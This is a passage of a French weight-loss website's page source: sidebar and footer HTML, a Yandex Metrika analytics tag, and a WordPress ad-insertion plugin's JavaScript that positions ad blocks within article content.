	<li class="cat-item cat-item-39"><a href="https://fr.bladeil.com/category/preparations">Préparations</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fr.bladeil.com/category/recettes">Recettes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fr.bladeil.com/category/regimes-amaigrissants">Régimes amaigrissants</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://fr.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39124"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39125"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Comment perdre du poids: régime alimentaire, nutrition et sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

